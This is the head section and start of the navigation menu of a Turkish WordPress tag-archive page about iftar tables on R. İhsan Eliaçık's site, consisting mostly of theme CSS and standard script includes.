

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/tag/iftar-sofralari/
body_size: 14987
content:
<!DOCTYPE html>
<html lang="tr" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>iftar sofraları &#8211; R. İhsan Eliaçık</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; iftar sofraları etiket akışı" href="https://ihsaneliacik.com/tag/iftar-sofralari/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://ihsaneliacik.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ihsaneliacik.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--typology-acc: #c62641;--wp--preset--color--typology-txt: #000000;--wp--preset--color--typology-meta: #6d6d6d;--wp--preset--color--typology-bg: #f2f2f2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://ihsaneliacik.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://ihsaneliacik.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='callout-style-css' href='https://ihsaneliacik.com/wp-content/plugins/custom-facebook-feed/admin/assets/css/callout.css' type='text/css' media='all' />
<link rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CJosefin+Sans%3A400%2C600&#038;subset=latin&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://ihsaneliacik.com/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#000000;}body{background:#000000;font-size: 1.6rem;}.typology-fake-bg{background:#000000;}.typology-sidebar,.typology-section{background:#f2f2f2;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Josefin Sans';font-weight: 600;}.typology-header .typology-nav{font-family: 'Josefin Sans';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#000000;}.typology-single-sticky a{color:#000000;}.entry-title a:hover,.typology-single-sticky a:hover{color:#c62641;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#c62641;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #c62641;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:110px;}.typology-header-sticky-on .typology-header{background:#c62641;}.cover-letter{padding-top: 110px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#000000;}.typology-header .typology-nav .sub-menu a:hover{color: #c62641;}.typology-action-button .sub-menu ul a:before{background: #c62641;}.sub-menu .current-menu-item a{color:#c62641;}.dot,.typology-header .typology-nav .sub-menu{background:#f2f2f2;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #c62641;}.typology-header-wide .slot-l{left: 35px;}.typology-header-wide .slot-r{right: 20px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #6d6d6d;}.comment-meta .url,.meta-item a:hover{color:#000000;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(0,0,0,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#c62641;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#c62641;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #6d6d6d;}.typology-outline-nav li a{color: #000000;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(0,0,0,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#f2f2f2;background: #c62641;border:1px solid #c62641;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#f2f2f2;background: #c62641;border:1px solid #c62641;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #c62641;}.button-invert{color:#c62641;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#f2f2f2;}.typology-cover{min-height: 240px;}.typology-cover-empty{height:209px;min-height:209px;}.typology-fake-bg .typology-section:first-child {top: -99px;}.typology-flat .typology-cover-empty{height:110px;}.typology-flat .typology-cover{min-height:110px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background-image: linear-gradient(to bottom, #000000, #000000, #000000, #000000,#000000);;}.typology-cover-overlay:after{background: rgba(0,0,0,0.6);}.typology-sidebar-header{background:#000000;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #000000;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#c62641;}.widget a{color:#000000;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#c62641;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#000000;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(0,0,0,0.3);}.widget ul li,.widget .recentcomments{color:#000000;}.widget .post-date{color:#6d6d6d;}#today{background:rgba(0,0,0,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #f2f2f2;background:#000000;}.typology-pagination a, .typology-pagination span{color: #000000;border:1px solid #000000;}.typology-footer{background:#000000;color:#ffffff;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#ffffff;}.typology-count{background: #c62641;}.typology-footer a, .typology-footer .widget .textwidget a{color: #dd3333;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(0,0,0,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #f2f2f2;box-shadow: 0 0 0 10px #f2f2f2;}pre,.entry-content #mc_embed_signup{background: rgba(0,0,0,0.1);}.wp-block-button__link{background: #c62641;color: #f2f2f2; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #000000;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #000000;border-bottom:2px solid #000000;}.wp-block-pullquote.is-style-solid-color{background: #c62641;color: #f2f2f2; }.wp-block-separator{border-color: rgba(0,0,0,0.3);}body.wp-editor{background:#f2f2f2;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #c62641;}.has-typology-acc-color{ color: #c62641;}.has-typology-txt-background-color{ background-color: #000000;}.has-typology-txt-color{ color: #000000;}.has-typology-meta-background-color{ background-color: #6d6d6d;}.has-typology-meta-color{ color: #6d6d6d;}.has-typology-bg-background-color{ background-color: #f2f2f2;}.has-typology-bg-color{ color: #f2f2f2;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
/*# sourceURL=typology-main-inline-css */
</style>
<script type="text/javascript" src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/tags/436" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/09/cropped-Recep-Ihsaln-Eliacik-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/09/cropped-Recep-Ihsaln-Eliacik-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/09/cropped-Recep-Ihsaln-Eliacik-180x180.png" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/09/cropped-Recep-Ihsaln-Eliacik-270x270.png" />
	</head>

	<body class="archive tag tag-iftar-sofralari tag-436 wp-embed-responsive wp-theme-typology typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://ihsaneliacik.com/" rel="home"><img class="typology-logo" src="https://ihsaneliacik.com/wp-content/uploads/2024/09/Recep-Ihsan-Eliacikl.png" alt="R. İhsan Eliaçık"></a></span>	
</div>
	
</div>

<div class="slot-r">
				<ul id="menu-menu1" class="typology-nav typology-main-navigation"><li id="menu-item-9323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9323"><a href="https://ihsaneliacik.com/homepage/">ANASAYFA</a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9246"><a href="https://ihsaneliacik.com/category/yazilar/makaleler/">Makaleler</a>
<ul class="sub-menu">
	<li id="menu-item-9353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9353"><a href="https://ihsaneliacik.com/category/yazilar/makaleler/">site içi makaleler</a></li>
